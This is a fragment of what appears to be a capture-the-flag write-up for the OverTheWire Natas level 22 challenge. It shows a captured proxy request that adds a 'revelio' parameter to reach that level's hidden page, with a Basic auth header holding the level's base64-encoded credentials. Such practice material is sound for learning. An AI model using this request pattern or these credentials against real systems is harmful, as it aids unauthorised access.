 Request
Raw Params Headers Hex
GET /index.php?revelio= HTTP/1.1
Host: natas22.natas.labs.overthewire.org
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: __cfduid=d421fb180878cd2b8b28f736ee28bae371529588506; PHPSESSID=ckb5e4fkt5015h2r66poc78857
DNT: 1
Authorization: Basic bmF0YXMyMjpjaEc5ZmJlMVRxMmVXVk1nallZRDFNc2ZJdk40NjFrSg==
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0